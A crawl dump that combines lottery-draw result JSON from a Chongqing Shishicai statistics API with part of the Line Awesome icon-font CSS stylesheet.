02:08:40","preDrawCode":"1,3,1,0,0","sumNum":5,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283010,"preDrawTime":"2026-01-23 02:03:40","preDrawCode":"1,8,7,0,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283009,"preDrawTime":"2026-01-23 01:58:40","preDrawCode":"9,5,6,8,4","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283008,"preDrawTime":"2026-01-23 01:53:40","preDrawCode":"0,0,9,7,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283007,"preDrawTime":"2026-01-23 01:48:40","preDrawCode":"0,5,7,8,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283006,"preDrawTime":"2026-01-23 01:43:40","preDrawCode":"5,4,2,8,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283005,"preDrawTime":"2026-01-23 01:38:40","preDrawCode":"1,1,3,8,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283004,"preDrawTime":"2026-01-23 01:33:40","preDrawCode":"3,1,9,7,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283003,"preDrawTime":"2026-01-23 01:28:40","preDrawCode":"5,2,3,1,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283002,"preDrawTime":"2026-01-23 01:23:40","preDrawCode":"1,1,3,3,3","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51283001,"preDrawTime":"2026-01-23 01:18:40","preDrawCode":"2,4,3,5,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283000,"preDrawTime":"2026-01-23 01:13:40","preDrawCode":"5,5,6,5,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282999,"preDrawTime":"2026-01-23 01:08:40","preDrawCode":"6,5,3,9,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282998,"preDrawTime":"2026-01-23 01:03:40","preDrawCode":"7,7,1,1,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282997,"preDrawTime":"2026-01-23 00:58:40","preDrawCode":"8,5,3,6,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282996,"preDrawTime":"2026-01-23 00:53:40","preDrawCode":"8,9,8,4,2","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282995,"preDrawTime":"2026-01-23 00:48:40","preDrawCode":"0,7,5,1,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282994,"preDrawTime":"2026-01-23 00:43:40","preDrawCode":"6,5,9,3,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282993,"preDrawTime":"2026-01-23 00:38:40","preDrawCode":"4,4,4,7,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282992,"preDrawTime":"2026-01-23 00:33:40","preDrawCode":"3,3,0,0,4","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282991,"preDrawTime":"2026-01-23 00:28:40","preDrawCode":"4,5,9,3,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282990,"preDrawTime":"2026-01-23 00:23:40","preDrawCode":"7,6,2,0,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282989,"preDrawTime":"2026-01-23 00:18:40","preDrawCode":"6,5,0,4,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282988,"preDrawTime":"2026-01-23 00:13:40","preDrawCode":"2,9,3,5,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282987,"preDrawTime":"2026-01-23 00:08:40","preDrawCode":"9,8,6,7,3","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282986,"preDrawTime":"2026-01-23 00:03:40","preDrawCode":"7,4,4,6,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 184
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-23","numOne":29,"numTwo":19,"numThree":31,"numFour":34,"numFive":28,"numSix":19,"numSeven":24,"numEight":26,"numNine":26,"sumSingle":18,"sumDouble":33,"sumBig":27,"sumSmall":24,"firstSingle":24,"firstDouble":27,"firstBig":25,"firstSmall":26,"secondSingle":31,"secondDouble":20,"secondBig":30,"secondSmall":21,"thirdSingle":28,"thirdDouble":23,"thirdBig":23,"thirdSmall":28,"fourthSingle":30,"fourthDouble":21,"fourthBig":26,"fourthSmall":25,"fifthSingle":25,"fifthDouble":26,"fifthBig":19,"fifthSmall":32,"numZero":19}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 30
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":3,"count":5},{"rank":1,"state":5,"count":4},{"rank":11,"state":2,"count":4},{"rank":4,"state":3,"count":3},{"rank":5,"state":4,"count":3},{"rank":1,"state":1,"count":2},{"rank":3,"state":2,"count":2},{"rank":5,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://diversitysolutionsgroup.com/css/line-awesome.min.css
body_size: 19137
content:
.la,
.lab,
.lad,
.lal,
.lar,
.las {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.la-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.la-xs {
  font-size: 0.75em;
}
.la-sm {
  font-size: 0.875em;
}
.la-1x {
  font-size: 1em;
}
.la-2x {
  font-size: 2em;
}
.la-3x {
  font-size: 3em;
}
.la-4x {
  font-size: 4em;
}
.la-5x {
  font-size: 5em;
}
.la-6x {
  font-size: 6em;
}
.la-7x {
  font-size: 7em;
}
.la-8x {
  font-size: 8em;
}
.la-9x {
  font-size: 9em;
}
.la-10x {
  font-size: 10em;
}
.la-fw {
  text-align: center;
  width: 1.25em;
}
.la-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.la-ul > li {
  position: relative;
}
.la-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.la-border {
  border: solid 0.08em #eee;
  border-radius: 0.1em;
  padding: 0.2em 0.25em 0.15em;
}
.la-pull-left {
  float: left;
}
.la-pull-right {
  float: right;
}
.la.la-pull-left,
.lab.la-pull-left,
.lal.la-pull-left,
.lar.la-pull-left,
.las.la-pull-left {
  margin-right: 0.3em;
}
.la.la-pull-right,
.lab.la-pull-right,
.lal.la-pull-right,
.lar.la-pull-right,
.las.la-pull-right {
  margin-left: 0.3em;
}
.la-spin {
  -webkit-animation: la-spin 2s infinite linear;
  animation: la-spin 2s infinite linear;
}
.la-pulse {
  -webkit-animation: la-spin 1s infinite steps(8);
  animation: la-spin 1s infinite steps(8);
}
@-webkit-keyframes la-spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes la-spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.la-rotate-90 {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.la-rotate-180 {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.la-rotate-270 {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.la-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.la-flip-vertical {
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}
.la-flip-both,
.la-flip-horizontal.la-flip-vertical {
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}
:root .la-flip-both,
:root .la-flip-horizontal,
:root .la-flip-vertical,
:root .la-rotate-180,
:root .la-rotate-270,
:root .la-rotate-90 {
  -webkit-filter: none;
  filter: none;
}
.la-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}
.la-stack-1x,
.la-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.la-stack-1x {
  line-height: inherit;
}
.la-stack-2x {
  font-size: 2em;
}
.la-inverse {
  color: #fff;
}
.la-500px:before {
  content: '\f26e';
}
.la-accessible-icon:before {
  content: '\f368';
}
.la-accusoft:before {
  content: '\f369';
}
.la-acquisitions-incorporated:before {
  content: '\f6af';
}
.la-ad:before {
  content: '\f641';
}
.la-address-book:before {
  content: '\f2b9';
}
.la-address-card:before {
  content: '\f2bb';
}
.la-adjust:before {
  content: '\f042';
}
.la-adn:before {
  content: '\f170';
}
.la-adobe:before {
  content: '\f778';
}
.la-adversal:before {
  content: '\f36a';
}
.la-affiliatetheme:before {
  content: '\f36b';
}
.la-air-freshener:before {
  content: '\f5d0';
}
.la-airbnb:before {
  content: '\f834';
}
.la-algolia:before {
  content: '\f36c';
}
.la-align-center:before {
  content: '\f037';
}
.la-align-justify:before {
  content: '\f039';
}
.la-align-left:before {
  content: '\f036';
}
.la-align-right:before {
  content: '\f038';
}
.la-alipay:before {
  content: '\f642';
}
.la-allergies:before {
  content: '\f461';
}
.la-amazon:before {
  content: '\f270';
}
.la-amazon-pay:before {
  content: '\f42c';
}
.la-ambulance:before {
  content: '\f0f9';
}
.la-american-sign-language-interpreting:before {
  content: '\f2a3';
}
.la-amilia:before {
  content: '\f36d';
}
.la-anchor:before {
  content: '\f13d';
}
.la-android:before {
  content: '\f17b';
}
.la-angellist:before {
  content: '\f209';
}
.la-angle-double-down:before {
  content: '\f103';
}
.la-angle-double-left:before {
  content: '\f100';
}
.la-angle-double-right:before {
  content: '\f101';
}
.la-angle-double-up:before {
  content: '\f102';
}
.la-angle-down:before {
  content: '\f107';
}
.la-angle-left:before {
  content: '\f104';
}
.la-angle-right:before {
  content: '\f105';
}
.la-angle-up:before {
  content: '\f106';
}
.la-angry:before {
  content: '\f556';
}
.la-angrycreative:before {
  content: '\f36e';
}
.la-angular:before {
  content: '\f420';
}
.la-ankh:before {
  content: '\f644';
}
.la-app-store:before {
  content: '\f36f';
}
.la-app-store-ios:before {
  content: '\f370';
}
.la-apper:before {
  content: '\f371';
}
.la-apple:before {
  content: '\f179';
}
.la-apple-alt:before {
  content: '\f5d1';
}
.la-apple-pay:before {
  content: '\f415';
}
.la-archive:before {
  content: '\f187';
}
.la-archway:before {
  content: '\f557';
}
.la-arrow-alt-circle-down:before {
  content: '\f358';
}
.la-arrow-alt-circle-left:before {
  content: '\f359';
}
.la-arrow-alt-circle-right:before {
  content: '\f35a';
}
.la-arrow-alt-circle-up:before {
  content: '\f35b';
}
.la-arrow-circle-down:before {
  content: '\f0ab';
}
.la-arrow-circle-left:before {
  content: '\f0a8';
}
.la-arrow-circle-right:before {
  content: '\f0a9';
}
.la-arrow-circle-up:before {
  content: '\f0aa';
}
.la-arrow-down:before {
  content: '\f063';
}
.la-arrow-left:before {
  content: '\f060';
}
.la-arrow-right:before {
  content: '\f061';
}
.la-arrow-up:before {
  content: '\f062';
}
.la-arrows-alt:before {
  content: '\f0b2';
}
.la-arrows-alt-h:before {
  content: '\f337';
}
.la-arrows-alt-v:before {
  content: '\f338';
}
.la-artstation:before {
  content: '\f77a';
}
.la-assistive-listening-systems:before {
  content: '\f2a2';
}
.la-asterisk:before {
  content: '\f069';
}
.la-asymmetrik:before {
  content: '\f372';
}
.la-at:before {
  content: '\f1fa';
}
.la-atlas:before {
  content: '\f558';
}
.la-atlassian:before {
  content: '\f77b';
}
.la-atom:before {
  content: '\f5d2';
}
.la-audible:before {
  content: '\f373';
}
.la-audio-description:before {
  content: '\f29e';
}
.la-autoprefixer:before {
  content: '\f41c';
}
.la-avianex:before {
  content: '\f374';
}
.la-aviato:before {
  content: '\f421';
}
.la-award:before {
  content: '\f559';
}
.la-aws:before {
  content: '\f375';
}
.la-baby:before {
  content: '\f77c';
}
.la-baby-carriage:before {
  content: '\f77d';
}
.la-backspace:before {
  content: '\f55a';
}
.la-backward:before {
  content: '\f04a';
}
.la-bacon:before {
  content: '\f7e5';
}
.la-balance-scale:before {
  content: '\f24e';
}
.la-balance-scale-left:before {
  content: '\f515';
}
.la-balance-scale-right:before {
  content: '\f516';
}
.la-ban:before {
  content: '\f05e';
}
.la-band-aid:before {
  content: '\f462';
}
.la-bandcamp:before {
  content: '\f2d5';
}
.la-barcode:before {
  content: '\f02a';
}
.la-bars:before {
  content: '\f0c9';
}
.la-baseball-ball:before {
  content: '\f433';
}
.la-basketball-ball:before {
  content: '\f434';
}
.la-bath:before {
  content: '\f2cd';
}
.la-battery-empty:before {
  content: '\f244';
}
.la-battery-full:before {
  content: '\f240';
}
.la-battery-half:before {
  content: '\f242';
}
.la-battery-quarter:before {
  content: '\f243';
}
.la-battery-three-quarters:before {
  content: '\f241';
}
.la-battle-net:before {
  content: '\f835';
}
.la-bed:before {
  content: '\f236';
}
.la-beer:before {
  content: '\f0fc';
}
.la-behance:before {
  content: '\f1b4';
}
.la-behance-square:before {
  content: '\f1b5';
}
.la-bell:before {
  content: '\f0f3';
}
.la-bell-slash:before {
  content: '\f1f6';
}
.la-bezier-curve:before {
  content: '\f55b';
}
.la-bible:before {
  content: '\f647';
}
.la-bicycle:before {
  content: '\f206';
}
.la-biking:before {
  content: '\f84a';
}
.la-bimobject:before {
  content: '\f378';
}
.la-binoculars:before {
  content: '\f1e5';
}
.la-biohazard:before {
  content: '\f780';
}
.la-birthday-cake:before {
  content: '\f1fd';
}
.la-bitbucket:before {
  content: '\f171';
}
.la-bitcoin:before {
  content: '\f379';
}
.la-bity:before {
  content: '\f37a';
}
.la-black-tie:before {
  content: '\f27e';
}
.la-blackberry:before {
  content: '\f37b';
}
.la-blender:before {
  content: '\f517';
}
.la-blender-phone:before {
  content: '\f6b6';
}
.la-blind:before {
  content: '\f29d';
}
.la-blog:before {
  content: '\f781';
}
.la-blogger:before {
  content: '\f37c';
}
.la-blogger-b:before {
  content: '\f37d';
}
.la-bluetooth:before {
  content: '\f293';
}
.la-bluetooth-b:before {
  content: '\f294';
}
.la-bold:before {
  content: '\f032';
}
.la-bolt:before {
  content: '\f0e7';
}
.la-bomb:before {
  content: '\f1e2';
}
.la-bone:before {
  content: '\f5d7';
}
.la-bong:before {
  content: '\f55c';
}
.la-book:before {
  content: '\f02d';
}
.la-book-dead:before {
  content: '\f6b7';
}
.la-book-medical:before {
  content: '\f7e6';
}
.la-book-open:before {
  content: '\f518';
}
.la-book-reader:before {
  content: '\f5da';
}
.la-bookmark:before {
  content: '\f02e';
}
.la-bootstrap:before {
  content: '\f836';
}
.la-border-all:before {
  content: '\f84c';
}
.la-border-none:before {
  content: '\f850';
}
.la-border-style:before {
  content: '\f853';
}
.la-bowling-ball:before {
  content: '\f436';
}
.la-box:before {
  content: '\f466';
}
.la-box-open:before {
  content: '\f49e';
}
.la-boxes:before {
  content: '\f468';
}
.la-braille:before {
  content: '\f2a1';
}
.la-brain:before {
  content: '\f5dc';
}
.la-bread-slice:before {
  content: '\f7ec';
}
.la-briefcase:before {
  content: '\f0b1';
}
.la-briefcase-medical:before {
  content: '\f469';
}
.la-broadcast-tower:before {
  content: '\f519';
}
.la-broom:before {
  content: '\f51a';
}
.la-brush:before {
  content: '\f55d';
}
.la-btc:before {
  content: '\f15a';
}
.la-buffer:before {
  content: '\f837';
}
.la-bug:before {
  content: '\f188';
}
.la-building:before {
  content: '\f1ad';
}
.la-bullhorn:before {
  content: '\f0a1';
}
.la-bullseye:before {
  content: '\f140';
}
.la-burn:before {
  content: '\f46a';
}
.la-buromobelexperte:before {
  content: '\f37f';
}
.la-bus:before {
  content: '\f207';
}
.la-bus-alt:before {
  content: '\f55e';
}
.la-business-time:before {
  content: '\f64a';
}
.la-buy-n-large:before {
  content: '\f8a6';
}
.la-buysellads:before {
  content: '\f20d';
}
.la-calculator:before {
  content: '\f1ec';
}
.la-calendar:before {
  content: '\f133';
}
.la-calendar-alt:before {
  content: '\f073';
}
.la-calendar-check:before {
  content: '\f274';
}
.la-calendar-day:before {
  content: '\f783';
}
.la-calendar-minus:before {
  content: '\f272';
}
.la-calendar-plus:before {
  content: '\f271';
}
.la-calendar-times:before {
  content: '\f273';
}
.la-calendar-week:before {
  content: '\f784';
}
.la-camera:before {
  content: '\f030';
}
.la-camera-retro:before {
  content: '\f083';
}
.la-campground:before {
  content: '\f6bb';
}
.la-canadian-maple-leaf:before {
  content: '\f785';
}
.la-candy-cane:before {
  content: '\f786';
}
.la-cannabis:before {
  content: '\f55f';
}
.la-capsules:before {
  content: '\f46b';
}
.la-car:before {
  content: '\f1b9';
}
.la-car-alt:before {
  content: '\f5de';
}
.la-car-battery:before {
  content: '\f5df';
}
.la-car-crash:before {
  content: '\f5e1';
}
.la-car-side:before {
  content: '\f5e4';
}
.la-caret-down:before {
  content: '\f0d7';
}
.la-caret-left:before {
  content: '\f0d9';
}
.la-caret-right:before {
  content: '\f0da';
}
.la-caret-square-down:before {
  content: '\f150';
}
.la-caret-square-left:before {
  content: '\f191';
}
.la-caret-square-right:before {
  content: '\f152';
}
.la-caret-square-up:before {
  content: '\f151';
}
.la-caret-up:before {
  content: '\f0d8';
}
.la-carrot:before {
  content: '\f787';
}
.la-cart-arrow-down:before {
  content: '\f218';
}
.la-cart-plus:before {
  content: '\f217';
}
.la-cash-register:before {
  content: '\f788';
}
.la-cat:before {
  content: '\f6be';
}
.la-cc-amazon-pay:before {
  content: '\f42d';
}
.la-cc-amex:before {
  content: '\f1f3';
}
.la-cc-apple-pay:before {
  content: '\f416';
}
.la-cc-diners-club:before {
  content: '\f24c';
}
.la-cc-discover:before {
  content: '\f1f2';
}
.la-cc-jcb:before {
  content: '\f24b';
}
.la-cc-mastercard:before {
  content: '\f1f1';
}
.la-cc-paypal:before {
  content: '\f1f4';
}
.la-cc-stripe:before {
  content: '\f1f5';
}
.la-cc-visa:before {
  content: '\f1f0';
}
.la-centercode:before {
  content: '\f380';
}
.la-centos:before {
  content: '\f789';
}
.la-certificate:before {
  content: '\f0a3';
}
.la-chair:before {
  content: '\f6c0';
}
.la-chalkboard:before {
  content: '\f51b';
}
.la-chalkboard-teacher:before {
  content: '\f51c';
}
.la-charging-station:before {
  content: '\f5e7';
}
.la-chart-area:before {
  content: '\f1fe';
}
.la-chart-bar:before {
  content: '\f080';
}
.la-chart-line:before {
  content: '\f201';
}
.la-chart-pie:before {
  content: '\f200';
}
.la-check:before {
  content: '\f00c';
}
.la-check-circle:before {
  content: '\f058';
}
.la-check-double:before {
  content: '\f560';
}
.la-check-square:before {
  content: '\f14a';
}
.la-cheese:before {
  content: '\f7ef';
}
.la-chess:before {
  content: '\f439';
}
.la-chess-bishop:before {
  content: '\f43a';
}
.la-chess-board:before {
  content: '\f43c';
}
.la-chess-king:before {
  content: '\f43f';
}
.la-chess-knight:before {
  content: '\f441';
}
.la-chess-pawn:before {
  content: '\f443';
}
.la-chess-queen:before {
  content: '\f445';
}
.la-chess-rook:before {
  content: '\f447';
}
.la-chevron-circle-down:before {
  content: '\f13a';
}
.la-chevron-circle-left:before {
  content: '\f137';
}
.la-chevron-circle-right:before {
  content: '\f138';
}
.la-chevron-circle-up:before {
  content: '\f139';
}
.la-chevron-down:before {
  content: '\f078';
}
.la-chevron-left:before {
  content: '\f053';
}
.la-chevron-right:before {
  content: '\f054';
}
.la-chevron-up:before {
  content: '\f077';
}
.la-child:before {
  content: '\f1ae';
}
.la-chrome:before {
  content: '\f268';
}
.la-chromecast:before {
  content: '\f838';
}
.la-church:before {
  content: '\f51d';
}
.la-circle:before {
  content: '\f111';
}
.la-circle-notch:before {
  content: '\f1ce';
}
.la-city:before {
  content: '\f64f';
}
.la-clinic-medical:before {
  content: '\f7f2';
}
.la-clipboard:before {
  content: '\f328';
}
.la-clipboard-check:before {
  content: '\f46c';
}
.la-clipboard-list:before {
  content: '\f46d';
}
.la-clock:before {
  content: '\f017';
}
.la-clone:before {
  content: '\f24d';
}
.la-closed-captioning:before {
  content: '\f20a';
}
.la-cloud:before {
  content: '\f0c2';
}
.la-cloud-download-alt:before {
  content: '\f381';
}
.la-cloud-meatball:before {
  content: '\f73b';
}
.la-cloud-moon:before {
  content: '\f6c3';
}
.la-cloud-moon-rain:before {
  content: '\f73c';
}
.la-cloud-rain:before {
  content: '\f73d';
}
.la-cloud-showers-heavy:before {
  content: '\f740';
}
.la-cloud-sun:before {
  content: '\f6c4';
}
.la-cloud-sun-rain:before {
  content: '\f743';
}
.la-cloud-upload-alt:before {
